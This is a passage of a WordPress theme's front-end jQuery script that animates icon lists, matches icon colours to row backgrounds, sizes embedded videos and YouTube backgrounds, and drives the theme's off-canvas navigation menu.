					var $iconListOffsetPos = ($fullscreenMarkupBool == true) ? '250%' : '75%';

					$($fullscreenSelector + '.nectar-icon-list[data-animate="true"]').each(function () {

						var $that = $(this),
						waypoint 	= new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								$that.each(function () {

									var $listItemAnimationDelay = ($that.is('[data-direction="horizontal"]')) ? 100 : 300;

									$(this).find('.nectar-icon-list-item').each(function (i) {
										var $thatt = $(this);
										setTimeout(function () {
											$thatt.addClass('animated');
										}, i * $listItemAnimationDelay);
									});

								});

								$that.addClass('completed');

								waypoint.destroy();

							},
							offset: $iconListOffsetPos
						});

					});
				}



				/**
				* Get the BG color of parent column/row.
				*
				* @since 6.0
				*/
				function narrowParentBGC(element) {

					var narrowedBGC;

					if (element.parents('.wpb_column[data-bg-color*="#"]').length > 0 && element.parents('.wpb_column[data-bg-opacity="1"]').length > 0) {
						narrowedBGC = element.parents('.wpb_column').attr('data-bg-color');
					}
					else if (element.parents('.wpb_row').length > 0 && element.parents('.wpb_row').find('.row-bg.using-bg-color').length > 0 ||
						element.parents('.wpb_row').length > 0 && element.parents('.wpb_row').find('.row-bg.using-bg-color-excluded').length > 0) {
						narrowedBGC = element.parents('.wpb_row').find('.row-bg').css('background-color');
					}
					else {
						if ($('#nectar_fullscreen_rows').length > 0) {
							narrowedBGC = $('#nectar_fullscreen_rows > .wpb_row .full-page-inner-wrap').css('background-color');
						}
						else {
							narrowedBGC = $('.container-wrap').css('background-color');
						}
					}

					return narrowedBGC;

				}


				/**
				* Icon BG matching row BG
				*
				* @since 6.0
				*/
				function nectarIconMatchColoring() {

					var nectarMatchingBGCss = '';

					// Icon list
					$('.nectar-icon-list[data-icon-style="border"], .nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient-"]').each(function (i) {

						var $bgColorToSet = narrowParentBGC($(this));

						if( $(this).hasClass('nectar-icon-list') ) {
							$(this).find('.list-icon-holder').css('background-color', $bgColorToSet);
						}
						else {

							$(this).removeClass(function (index, className) {
								return (className.match(/(^|\s)instance-\S+/g) || []).join(' ');
							});

							$(this).addClass('instance-' + i);
							nectarMatchingBGCss += '.nectar_icon_wrap.instance-' + i + ' .nectar_icon:before { background-color: ' + $bgColorToSet + '!important; }';
						}

					});

					// Material gradient btns
					$('body.material .nectar-button.see-through[class*="m-extra-color-gradient"]').each(function (i) {

						var $bgColorToSet = narrowParentBGC($(this));

						$(this).removeClass(function (index, className) {
							return (className.match(/(^|\s)instance-\S+/g) || []).join(' ');
						});

						$(this).addClass('instance-' + i);
						nectarMatchingBGCss += '.nectar-button.see-through.instance-' + i + ':after { background-color: ' + $bgColorToSet + '!important; }';

					});

					// Style
					nectarCreateStyle(nectarMatchingBGCss, 'nectaricon-color-match');

				}





				/**
				* One fourth column classes.
				*
				* @since 2.0
				*/
				function oneFourthClasses() {

					$('.col.span_3, .vc_span3, .vc_col-sm-3').each(function () {
						if (!$(this).is('[data-t-w-inherits="small_desktop"]')) {

							var $currentDiv = $(this);
							var $nextDiv    = $(this).next('div');

							if ($nextDiv.hasClass('span_3') && !$currentDiv.hasClass('one-fourths') ||
							$nextDiv.hasClass('vc_span3') && !$currentDiv.hasClass('one-fourths') ||
							$nextDiv.hasClass('vc_col-sm-3') && !$currentDiv.hasClass('one-fourths')) {
								$currentDiv.addClass('one-fourths clear-both');
								$nextDiv.addClass('one-fourths right-edge');
							}
						}
					});

					// Make empty second 1/2 half columns display right on iPad
					$('.span_12 .col.span_6').each(function () {
						if ($(this).next('div').hasClass('span_6') && $.trim($(this).next('div').html()).length == 0) {
							$(this).addClass('empty-second');
						}
					});

				}




				/**
				* Responsive video iframes initialization.
				*
				* @since 3.0
				*/
				function responsiveVideoIframesInit() {

						$('iframe').each(function () {

							// Make sure the iframe has a src
							if (typeof $(this).attr('src') != 'undefined' &&
							!$(this).hasClass('skip-nectar-video-size') &&
							!$(this).hasClass('iframe-embed') &&
							$(this).parents('.ult_modal').length == 0 &&
							$(this).parents('.ls-slide').length == 0 &&
							$(this).parents('.woo-variation-product-gallery').length == 0 &&
							$(this).parents('.esg-entry-media').length == 0 &&
							$(this).parents('.wpb_video_widget.wpb_content_element').length == 0) {

								if( $(this).parents('.woocommerce-product-gallery').length > 0 ) {
									if( !$(this).is('[width="100%"]') || !$(this).is('[height="100%"]') ) {
										return true;
									}
								}

								var embedSrcLower = $(this).attr('src').toLowerCase();

								if (embedSrcLower.indexOf("youtube") >= 0 ||
								embedSrcLower.indexOf("vimeo") >= 0 ||
								embedSrcLower.indexOf("twitch.tv") >= 0 ||
								embedSrcLower.indexOf("kickstarter") >= 0 ||
								embedSrcLower.indexOf("embed-ssl.ted") >= 0 ||
								embedSrcLower.indexOf("dailymotion") >= 0) {

									$(this).addClass('iframe-embed');

									if ($(this).width() < $(this).parent().width()) {
										$(this)
											.attr('data-aspectRatio', $(this).height() / $(this).width())
											.removeAttr('height')
											.removeAttr('width');
									} else {
										$(this)
											.attr('data-aspectRatio', '0.56')
											.removeAttr('height')
											.removeAttr('width');
									}

									if ($(this).parents('.post-area.masonry.classic').length > 0) {
										$(this)
											.attr('data-aspectRatio', '0.56')
											.removeAttr('height')
											.removeAttr('width');
									}

								}

							}

						});

				}


				/**
				* Responsive video iframes.
				*
				* @since 3.0
				*/
				function responsiveVideoIframes() {

					$('iframe[data-aspectRatio]').each(function () {

						var $el   = $(this),
						newWidth  = $el.parent().width();

						// In nectar slider
						if ($(this).parents('.swiper-slide').length > 0) {
							if ($(this).is(':visible')) {
								$el
									.width(newWidth)
									.height(newWidth * $el.attr('data-aspectRatio'));
							}
						}
						// All others
						else {
							$el
								.width(newWidth)
								.height(newWidth * $el.attr('data-aspectRatio'));
						}

					});

				}


				/**
				* Reveal the audio/video elements after the size has been calculated.
				*
				* @since 10.5
				*/
				function audioVideoVis() {

					//unwrap post and portfolio videos
					$('.video-wrap iframe').unwrap();
					$('#sidebar iframe[src]').unwrap();

					$('audio')
						.attr('width', '100%')
						.attr('height', '100%')
						.css('visibility', 'visible');

					$('video').css('visibility', 'visible');

					$('.wp-video').each(function () {
						var video = $(this).find('video').get(0);
						video.addEventListener('loadeddata', function () {
							$window.trigger('resize');
						}, false);
					});

					//webkit video back button fix
					$('.main-content iframe[src]').each(function () {
						$(this).css({
							'opacity': '1',
							'visibility': 'visible'
						});
					});

				}





				/**
				* Nectar video background size calculations
				*
				* @since 5.0
				*/
				function resizeVideoToCover() {

					var vid_w_orig  = 1280,
					vid_h_orig      = 720,
					min_w           = 1200;

					$('.nectar-video-wrap').each(function () {

						var $containerHeight, $containerWidth;

						if ($(this).find('video').length == 0) {
							return;
						}

						if ($(this).parents('#page-header-bg').length > 0) {

							if ($('.container-wrap.auto-height').length > 0) {
								return false;
							}

							$containerHeight  = $(this).parents('#page-header-bg').outerHeight();
							$containerWidth   = $(this).parents('#page-header-bg').outerWidth();
						} else {

							if ($(this).hasClass('column-video')) {
								if( $body.is('[data-flex-cols="true"]') ) {
									$containerHeight  = $(this).parents('.vc_column-inner').outerHeight();
									$containerWidth   = $(this).parents('.vc_column-inner').outerWidth();
								} else {
									$containerHeight  = $(this).parents('.wpb_column').outerHeight();
									$containerWidth   = $(this).parents('.wpb_column').outerWidth();
								}
							} else {
								$containerHeight  = $(this).parents('.wpb_row').outerHeight();
								$containerWidth   = ($(this).parents('.full-width-section').length > 0) ? nectarDOMInfo.winW : $(this).parents('.wpb_row').outerWidth();
							}
						}

						// Set the video viewport to the window size
						$(this).width($containerWidth);
						if ($(this).parents('#page-header-bg').length > 0) {
							$(this).height($containerHeight);
						}

						// Use largest scale factor of horizontal/vertical
						var scale_h = $containerWidth / vid_w_orig,
						scale_v     = ($containerHeight - $containerHeight) / vid_h_orig,
						scale       = scale_h > scale_v ? scale_h : scale_v;

						// Update minium width to never allow excess space
						min_w = 1280 / 720 * ($containerHeight + 40);

						// Don't allow scaled width < minimum video width
						if (scale * vid_w_orig < min_w) {
							scale = min_w / vid_w_orig;
						}

						// Now scale the video
						$(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * vid_w_orig + 0));
						$(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * vid_h_orig + 0));

						// And center it by scrolling the video viewport
						$(this).scrollLeft(($(this).find('video').width() - $containerWidth) / 2);
						$(this).scrollTop(($(this).find('video').height() - ($containerHeight)) / 2);
						$(this).find('.mejs-overlay, .mejs-poster').scrollTop(($(this).find('video').height() - ($containerHeight)) / 2);


						// Align bottom
						if ($(this).attr('data-bg-alignment') == 'center bottom' || $(this).attr('data-bg-alignment') == 'bottom') {
							$(this).scrollTop(($(this).find('video').height() - ($containerHeight + 6)));
						}
						// Align top
						else if ($(this).attr('data-bg-alignment') == 'center top' || $(this).attr('data-bg-alignment') == 'top') {
							$(this).scrollTop(0);
						}

						// Add loaded class
						$(this).addClass('position-loaded');
					});

				}



				/**
				* Nectar video background initialization.
				*
				* @since 5.0
				*/
				function videoBGInit() {

					if ($('.nectar-video-wrap').length == 0 && $('.nectar-youtube-bg').length == 0) {
						return;
					}

					setTimeout(function () {

						resizeVideoToCover();

						// Resize
						$window.on('resize',resizeVideoToCover);

						$('.video-color-overlay').each(function () {
							$(this).css('background-color', $(this).attr('data-color'));
						});

						$('.nectar-video-wrap').each(function () {

							if ($(this).find('video').length == 0) {
								return;
							}

							var $headerVideo  = ($(this).parents('#page-header-bg').length > 0) ? true : false;
							var $that         = $(this);
							var videoReady    = setInterval(function () {

								if ($that.find('video').get(0).readyState > 3) {

									if (!nectarDOMInfo.usingMobileBrowser) {
										$that.transition({
											'opacity': '1'
										}, 400);
										$that.find('video').transition({
											'opacity': '1'
										}, 400);
										$that.parent().find('.video-color-overlay').transition({
											'opacity': '0.7'
										}, 400);
										if ($headerVideo == true) {
											pageHeaderTextEffect();
										}
									}

									// Remove page loading screen
									$loadingScreenEl.addClass('loaded');
									setTimeout(function () {
										$loadingScreenEl.addClass('hidden');
									}, 1000);


									clearInterval(videoReady);
								}

							}, 60);

							if (nectarDOMInfo.usingMobileBrowser) {

								if ($that.parents('.full-width-section').length > 0 &&
								    $that.parents('#nectar_fullscreen_rows').length == 0 &&
									  !$that.hasClass('column-video') ) {

									$that.css('left', '50%');
								} else {
									$that.css('left', '0px');
								}

								if ($headerVideo == true) {
									pageHeaderTextEffect();
								}

								$that.find('video')[0].onplay = function () {
									$that.transition({
										'opacity': '1'
									}, 400);
									$that.find('video').transition({
										'opacity': '1'
									}, 400);
									$that.parent().find('.video-color-overlay').transition({
										'opacity': '0.7'
									}, 400);
								};

							} // end mobile only

						});
					}, 300);


					if (nectarDOMInfo.usingMobileBrowser) {

						$('.nectar-video-wrap').each(function () {

							if (!$(this).find('video').is('[muted]')) {

								// Autoplay not supported unless muted
								$(this).parent().find('.mobile-video-image').show();
								$(this).remove();
							}

						});

					}


					$('.wpb_row:has(".nectar-video-wrap"):not(.fp-section)').each(function (i) {
						$(this).css('z-index', 100 + i);
					});


					$(".vc_row").each(function () {
						var youtubeUrl, youtubeId, $row = jQuery(this);
						$row.find('.nectar-youtube-bg').length > 0 ? (youtubeUrl = $row.find('.nectar-youtube-bg span').text(), youtubeId = nectarExtractYoutubeId(youtubeUrl), youtubeId && ($row.find(".vc_video-bg").remove(), nectarInsertYoutubeVideoAsBackground($row.find('.nectar-youtube-bg'), youtubeId))) : $row.find(".nectar-youtube-bg").remove();

						// Remove yt url
						$row.find('.nectar-youtube-bg span').remove();

						if (!nectarDOMInfo.usingMobileBrowser) {
							$row.find('.nectar-video-wrap, .nectar-youtube-bg').css({
								'opacity': '1',
								'width': '100%',
								'height': '100%'
							});
						}
						$row.find('.video-color-overlay').transition({
							'opacity': '0.7'
						}, 400);
					});


					function nectarInsertYoutubeVideoAsBackground($element, youtubeId, counter) {
						if ("undefined" == typeof YT || void 0 === YT.Player) return 100 < (counter = void 0 === counter ? 0 : counter) ? void console.warn("Too many attempts to load YouTube api") : void setTimeout(function () {
							nectarInsertYoutubeVideoAsBackground($element, youtubeId, counter++)
						}, 100);
						var $container = $element.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");
						new YT.Player($container[0], {
							width: "100%",
							height: "100%",
							videoId: youtubeId,
							playerVars: {
								playlist: youtubeId,
								iv_load_policy: 3,
								enablejsapi: 1,
								disablekb: 1,
								autoplay: 1,
								controls: 0,
								showinfo: 0,
								rel: 0,
								loop: 1
							},
							events: {
								onReady: function (event) {
									event.target.mute().setLoop(!0);
									nectarResizeVideoBackground($element);
								}
							}
						}), nectarResizeVideoBackground($element), jQuery(window).on("resize", function () {
							nectarResizeVideoBackground($element);
						});

						setTimeout(function () {
							nectarResizeVideoBackground($element);
						}, 100);
					}

					function nectarResizeVideoBackground($element) {
						var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
						containerH = $element.innerHeight(),
						ratio1 = 16,
						ratio2 = 9;
						ratio1 / ratio2 > containerW / containerH ? (iframeW = containerH * (ratio1 / ratio2),
						iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px", iframeW += "px", iframeH += "px") : (iframeW = containerW, iframeH = containerW * (ratio2 / ratio1), marginTop = -Math.round((iframeH - containerH) / 2) + "px",
						marginLeft = -Math.round((iframeW - containerW) / 2) + "px", iframeW += "px", iframeH += "px"),
						$element.find(".vc_video-bg iframe").css({
							maxWidth: "1000%",
							marginLeft: marginLeft,
							marginTop: marginTop,
							width: iframeW,
							height: iframeH
						});
					}

					function nectarExtractYoutubeId(url) {

						if ("undefined" == typeof url) {
							return !1;
						}

						var id = url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
						return null !== id ? id[1] : !1
					}


				}




				/**
				* Single Blog Posts
				*
				* @since 11.0
				*/
				function blogSingle() {

					// Remove first gallery on post when using the gallery slider option.
					if( $body.hasClass('single-post') && $('.content-inner[data-has-gallery]').length > 0 ) {


						if($('.wp-block-gallery').length > 0) {
							// Gutenberg.
							$('.content-inner').find('.wp-block-gallery').each(function(i) {
								if(i !== 0) {
										$(this).css('display','flex');
								}
							});

						} else {
							// Classic Editor.
							$('.content-inner').find('.gallery').each(function(i) {
								if(i !== 0) {
										$(this).css('display','block');
								}
							});

						}

					} // If using gallery slider on single conditional end.

				}





				/*-------------------------------------------------------------------------*/
				/*	Header + Search
				/*-------------------------------------------------------------------------*/

				/**
				* Correct megamenus in mobile navigation.
				*
				* @since 8.0
				*/
				function mobileNavMegamenuCorrect() {

					////mobile megamenus without titles / nested groupings
					var $mobileNavSelector = ( $('#top #mobile-menu').length > 0 ) ? '#top #mobile-menu ' : '.off-canvas-menu-container.mobile-only ';

					$($mobileNavSelector + '.menu-item > ul > li > a').each(function () {

						if ($(this).text() == '-' || $(this).text() == '–' || $(this).parent().hasClass('hide-title') || $(this).find('> .remove-menu-item-title').length > 0 ) {

							var $navLIs = $(this).parent().find('> ul > li').clone();

							// column has widget
							if( $(this).parent().find('> .widget-area-active').length > 0 ) {
								$(this).parent().find('> a').remove();
							} else {

								$(this).parent().find('ul').remove();
								$(this).parent().parent().append($navLIs);
								$(this).parent().remove();
							}

						}
					});

				}



				/**
				* Material theme skin off canvas menu initialization.
				*
				* @since 10.5
				*/
				function materialSkinOCM_Init() {

					if ($('body.material[data-slide-out-widget-area-style="slide-out-from-right"]').length > 0) {
						OCM_materialWidth();

						if( $wpAdminBar.length > 0 ) {
							var $topToolBar = $wpAdminBar.detach();
							$('.ocm-effect-wrap-inner').append($topToolBar);
						}

					}

					OCM_materialIconMarkup();
					materialSkinTransition();

					$window.on('resize', OCM_materialSize);

				}




				/**
				* Material theme skin transition helper
				*
				* @since 10.5
				*/
				function materialSkinTransition() {

					if ($('body.material[data-header-search="true"]').length > 0 ||
					$('body.material .ocm-effect-wrap').length > 0) {

						var materialTransTO,
						allowMaterialResizeCalc = false,
						orientTrack = 0,
						$winDOMWidth  = nectarDOMInfo.winW,
						$winDOMHeight = nectarDOMInfo.winH;

						// For mobile make sure the orientation has changed.
						window.addEventListener("orientationchange", function () {
							orientTrack = 1;
						});

						// Resize.
						$window.on('resize', function () {

							if( nectarDOMInfo.usingMobileBrowser ) {
								// Mobile.
								if (($window.width() != $winDOMWidth && $window.height != $winDOMHeight) || orientTrack === 1) {

									// Store the current window dimensions.
									$winDOMWidth  = nectarDOMInfo.winW;
									$winDOMHeight = nectarDOMInfo.winH;

									// Reset orientation change tracker.
									orientTrack = 0;

									// Set to allow.
									allowMaterialResizeCalc = true;

								}
							} else {
								// Desktop always allows.
								allowMaterialResizeCalc = true;
							}

							if(allowMaterialResizeCalc) {

								clearTimeout(materialTransTO);

								$('body[data-slide-out-widget-area-style="slide-out-from-right"] > a.slide_out_area_close, .material #header-outer, .ocm-effect-wrap, .ocm-effect-wrap-shadow')
									.addClass('no-material-transition');

								materialTransTO = setTimeout(function () {
									$('body[data-slide-out-widget-area-style="slide-out-from-right"] > a.slide_out_area_close, .material #header-outer, .ocm-effect-wrap, .ocm-effect-wrap-shadow')
										.removeClass('no-material-transition');
								}, 250);

								OCM_materialWidth();

								// Reset allow.
								allowMaterialResizeCalc = false;

							} // endif for allow.

						}); // end resize.

					}

				}



				/**
				* Calculate off canvas menu slide out from right on hover
				*
				* @since 8.0
				*/
				function calculateHoverNavMinHeight() {

					var $widgetHeights = 0;
					$('#slide-out-widget-area > .widget').each(function () {
						$widgetHeights += $(this).height();
					});

					var $menuHeight;

					if(($offCanvasEl.height() - 25 - $('.bottom-meta-wrap').outerHeight(true) - $widgetHeights) > $('#slide-out-widget-area .off-canvas-menu-container:last-child').height()) {
						$menuHeight = $offCanvasEl.height() - 25 - $('.bottom-meta-wrap').outerHeight(true) - $widgetHeights;
					} else {
						$menuHeight = $('#slide-out-widget-area .off-canvas-menu-container:last-child').height();
					}

					$('#slide-out-widget-area .inner').css({
						'height': 'auto',
						'min-height': $menuHeight
					});


				}


				/**
				* Material theme skin off canvas menu width.
				*
				* @since 8.0
				*/
				function OCM_materialWidth() {

					$('#slide-out-widget-area.slide-out-from-right').css({
						'padding-top': $window.height() * 0.1,
						'padding-bottom': $window.height() * 0.1
					});

					OCM_overflowState();
				}



				/**
				* Material theme skin off canvas menu icon markup
				*
				* @since 8.0
				*/
				function OCM_materialIconMarkup() {

					if ($('body.material').length > 0 && $('body[data-slide-out-widget-area-style="slide-out-from-right-hover"]').length == 0 ) {

						if ($('body[data-slide-out-widget-area-style*="fullscreen"]').length == 0 && $('#mobile-menu').length == 0) {
							var $menuIconClone = $('header#top nav ul .slide-out-widget-area-toggle a > span > i').clone();
							$menuIconClone.addClass('hover-effect');
							$('header#top nav ul .slide-out-widget-area-toggle a > span').append($menuIconClone);

							var $menuIconClone2 = $('header#top .slide-out-widget-area-toggle.mobile-icon a > span > i').clone();
							$menuIconClone2.addClass('hover-effect');
							$('header#top .slide-out-widget-area-toggle.mobile-icon a > span').append($menuIconClone2);
						}

						$('body:not([data-slide-out-widget-area-style="slide-out-from-right"]) header#top .slide-out-widget-area-toggle a > span')
							.append($('<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>'));

							setTimeout(function(){
								$('header#top .slide-out-widget-area-toggle a > span .close-wrap').addClass('loaded');
							},200);

					}

					if ($('body.material #boxed').length > 0 && $('body[data-slide-out-widget-area-style="slide-out-from-right-hover"]').length > 0 && $('.ocm-effect-wrap').length > 0 ) {
						$('#ajax-content-wrap > .slide-out-widget-area-toggle.slide-out-hover-icon-effect').insertAfter('.ocm-effect-wrap');
					}

					//move material skin default ocm
					if ($('body.material').length > 0 &&
					    $('body[data-slide-out-widget-area-style*="fullscreen"]').length == 0 &&
							$('.ocm-effect-wrap').length > 0 ) {
						$('body.material #slide-out-widget-area.slide-out-from-right .slide_out_area_close').insertAfter('.ocm-effect-wrap');
						$('#slide-out-widget-area-bg').insertAfter('.ocm-effect-wrap');
						$offCanvasEl.insertAfter('.ocm-effect-wrap');

					}

				}



				/**
				* Material theme skin off canvas menu height
				*
				* @since 8.0
				*/
				function OCM_materialSize() {
					if ($('.ocm-effect-wrap.material-ocm-open').length > 0) {

						$('.ocm-effect-wrap').css({
							'height': $window.height()
						});

						$('.ocm-effect-wrap-inner').css({
							'padding-top': nectarDOMInfo.adminBarHeight
						});

					}
				}



				/**
				* Off canvas menu dropdown markup
				*
				* @since 8.0
				*/
				function OCM_dropdownMarkup() {
					var $nectar_ocm_dropdown_func = ($('#slide-out-widget-area[data-dropdown-func]').length > 0) ? $offCanvasEl.attr('data-dropdown-func') : 'default';
					if ($nectar_ocm_dropdown_func == 'separate-dropdown-parent-link') {
						$('#slide-out-widget-area .off-canvas-menu-container li.menu-item-has-children').append('<span class="ocm-dropdown-arrow"><i class="fa fa-angle-down"></i></span>');
					}
				}



				/**
				* Off canvas menu dropdown icon position.
				*
				* @since 8.0
				*/
				function OCM_dropdownIconPos() {

					$('#slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li.menu-item-has-children').each(function () {
						$(this).find('.ocm-dropdown-arrow').css({
							'top': $(this).find('a').height() / 2
						});
					});
					$('#slide-out-widget-area.fullscreen-split .off-canvas-menu-container li.menu-item-has-children').each(function () {
						$(this).find('.ocm-dropdown-arrow').css({
							'top': $(this).find('a').height() / 2
						});
					});

				}




				/**
				* Off canvas menu overflow scrolling.
				*
				* @since 8.0
				*/
				function OCM_overflowState() {

					//switch position of social media/extra info based on screen size
					if (nectarDOMInfo.winW < 1000 ||
					$('body > #boxed').length > 0 ||
					$('.ocm-effect-wrap-inner > #boxed').length > 0) {

						$('#slide-out-widget-area.fullscreen .off-canvas-social-links, #slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner');
						$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner');

					} else {
						$('#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner-wrap');
						$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner-wrap');
					}


					//close mobile only slide out widget area if switching back to desktop
					if ($('.slide-out-from-right.open .off-canvas-menu-container.mobile-only').length > 0 && $('body.mobile').length == 0) {
						$('#slide-out-widget-area .slide_out_area_close').trigger('click');
					}

					//sizing for dropdown
					OCM_dropdownIconPos();

				}



				/**
				* Off canvas menu: slide out from right hover open.
				*
				* @since 10.5
				*/
				function OCM_slideOutRightHoverOpen() {

					calculateHoverNavMinHeight();

					if ( nectarDOMInfo.usingMobileBrowser && $('#slide-out-widget-area.open').length > 0 ) {
						OCM_mobileSlideOutRightHoverCloseCheck();
						return false;
					}

					if( nectarDOMInfo.usingMobileBrowser ) {
						$('.slide-out-widget-area-toggle a').attr('aria-expanded','true');
						$offCanvasBG.css({
							'height': '100%',
							'width': '100%'
						});
					}

					$offCanvasEl.css({
						'transform': 'translate3d(0,0,0)'
					}).addClass('open');

					var withinCustomBreakpoint = mobileBreakPointCheck();
					if( nectarDOMInfo.winW < 1000 ) {
						withinCustomBreakpoint = true;
					}
					var alignmentPosition = (window.nectarOptions && window.nectarOptions.mobile_header_format && window.nectarOptions.mobile_header_format === 'centered-menu' && withinCustomBreakpoint) ? 'left' : 'right';

					// Icon effect
					// Set position
					if ($('header#top .container .span_9 > .slide-out-widget-area-toggle').length > 0) {

						var $hIconEl       = $('.slide-out-hover-icon-effect'),
						secondaryBarHeight = nectarDOMInfo.secondaryHeaderHeight;

						var $nectarHamMenuPos;
						var $withinCustomBreakpoint = mobileBreakPointCheck();
						if( $('#header-outer[data-format="centered-menu-bottom-bar"]').length > 0 ) {
							$withinCustomBreakpoint = false;
						}

						if ($('body.mobile').length > 0 || $withinCustomBreakpoint) {

							$hIconEl.css({
								'top': $('header#top .span_9 > .slide-out-widget-area-toggle a').offset().top - nectarDOMInfo.scrollTop
							});

							if( alignmentPosition === 'left' ) {
								$hIconEl.css({
									'left' : parseInt($('#header-outer header > .container').css('padding-right')) + 1,
									'right' : ''
								});
							} else {
								$hIconEl.css({
									'right' : parseInt($('#header-outer header > .container').css('padding-right')) + 1,
									'left' : ''
								});
							}

						} else {

							if ($bodyBorderHeaderColorMatch) {

								var $extraCushion = ($('#header-outer[data-has-menu="false"]').length > 0) ? 2 : 1;
								$hIconEl.css({
									'top': nectarDOMInfo.adminBarHeight + secondaryBarHeight + parseInt($('header#top nav >ul .slide-out-widget-area-toggle a').css('padding-top')),
									'right': 29 + $extraCushion
								});

							} else {

								if ($('#header-outer[data-format="centered-menu-bottom-bar"]').length > 0) {
									$nectarHamMenuPos = ($('header#top .span_9 > .slide-out-widget-area-toggle').css('display') == 'flex') ? $('header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon a').offset() : $('header#top .span_3 .right-side .slide-out-widget-area-toggle > div').offset();

									if( $('#top .span_3 .slide-out-widget-area-toggle.mobile-icon').css('display') == 'flex' ) {
										$nectarHamMenuPos = $('#top .span_3 .slide-out-widget-area-toggle.mobile-icon a').offset();
									}

									$hIconEl.css({
										'top': parseInt($nectarHamMenuPos.top) - nectarDOMInfo.scrollTop,
										'right': parseInt($('#header-outer header >.container').css('padding-right')) + 2,
										'left': ''
									});
								} else {

									if( $body.hasClass('ascend') ) {
										$nectarHamMenuPos = ($('header#top .span_9 > .slide-out-widget-area-toggle').css('display') == 'block') ? $('header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon').position() : $('header#top nav .buttons .slide-out-widget-area-toggle > div a > span:not(.screen-reader-text)').position();
									} else {
										$nectarHamMenuPos = ($('header#top .span_9 > .slide-out-widget-area-toggle').css('display') == 'block') ? $('header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon').position() : $('header#top nav .buttons .slide-out-widget-area-toggle > div').position();
									}


									if ($('#header-secondary-outer.hide-up').length > 0) {
										secondaryBarHeight = 0;
									}

									$hIconEl.css({
										'top': nectarDOMInfo.adminBarHeight + secondaryBarHeight + parseInt($nectarHamMenuPos.top),
										'right': parseInt($('#header-outer header >.container').css('padding-right')) + 2,
										'left': ''
									});
								}

							} // No body border color match.

						} //Not on mobile.

					}

					////Open
					$('.slide-out-hover-icon-effect .lines-button')
						.removeClass('no-delay')
						.addClass('unhidden-line');

					if ($('#header-outer[data-permanent-transparent="1"]').length == 0 &&
						$('#nectar_fullscreen_rows').length == 0 &&
						!nectarDOMInfo.usingFrontEndEditor &&
						nectarDOMInfo.winW > 1000) {

						if (!(nectarDOMInfo.scrollTop == 0 && $('#header-outer.transparent').length > 0)) {

							if ($('body.mobile').length == 0 && $bodyBorderHeaderColorMatch) {

								$headerOuterEl.attr('data-transparent', 'true').addClass('no-bg-color').addClass('slide-out-hover');
								$('#header-outer header, #header-outer > .cart-outer').addClass('all-hidden');
							}

						}

						if ($('#header-outer[data-remove-fixed="1"]').length == 0 && $('body.mobile').length == 0 && $bodyBorderHeaderColorMatch) {

							if (headerResize == true) {

								$window.off('scroll', bigNav);
								$window.off('scroll', smallNav);

							} else {
								$window.off('scroll', opaqueCheck);
								$window.off('scroll', transparentCheck);
							}
						}

					}

					if (!nectarDOMInfo.usingMobileBrowser) {
						$window.on('mousemove.rightOffsetCheck', OCM_slideOutRightHoverCloseCheck);
					} else {
						return false;
					}

				}


				/**
				* Off canvas menu: slide out from right hover close
				*
				* @since 10.5
				*/
				function OCM_slideOutRightHoverCloseCheck(e) {

					var $windowWidth   = $window.width();
					var $ocmHoverWidth = $offCanvasEl.outerWidth();
					var withinCustomBreakpoint = mobileBreakPointCheck();
					if( nectarDOMInfo.winW < 1000 ) {
						withinCustomBreakpoint = true;
					}
					var alignmentPosition = (window.nectarOptions && window.nectarOptions.mobile_header_format && window.nectarOptions.mobile_header_format === 'centered-menu' && withinCustomBreakpoint) ? 'left' : 'right';

					var conditionalShow = false;
					if( alignmentPosition !== 'left') {
						conditionalShow = (e.clientX < $windowWidth - parseInt($ocmHoverWidth) - $bodyBorderWidth);
					} else {
						conditionalShow = (e.clientX > parseInt($ocmHoverWidth) + $bodyBorderWidth);
					}


					if (conditionalShow && $offCanvasEl.hasClass('mouse-accessed')) {

						$offCanvasEl.removeClass('mouse-accessed');
						$window.off('mousemove.rightOffsetCheck', OCM_slideOutRightHoverCloseCheck);

						$offCanvasEl.css({
							'transform': ''
						}).removeClass('open');

						$headerOuterEl.removeClass('style-slide-out-from-right');

						$('.slide-out-hover-icon-effect .lines-button')
							.removeClass('unhidden-line')
							.addClass('no-delay');

						if ($('#header-outer[data-permanent-transparent="1"]').length == 0) {

							if ($('#header-outer[data-remove-fixed="1"]').length == 0 && $('body.mobile').length == 0 && $bodyBorderHeaderColorMatch) {

								if ($('body.mobile').length == 0) {
									$headerOuterEl.removeClass('no-bg-color');
									$('#header-outer header, #header-outer > .cart-outer').removeClass('all-hidden');
								}
							}

							if ($('#header-outer[data-remove-fixed="1"]').length == 0 && $('body.mobile').length == 0 && $bodyBorderHeaderColorMatch) {

								if (headerResize == true) {

									$window.off('scroll.headerResizeEffect');

									if (nectarDOMInfo.scrollTop == 0) {

										$window.on('scroll.headerResizeEffect', smallNav);

										if ($('#header-outer[data-full-width="true"][data-transparent-header="true"]').length > 0 &&
										$bodyBorderTop.length > 0 &&
										$bodyBorderHeaderColorMatch == true &&
										$('#header-outer.pseudo-data-transparent').length > 0) {

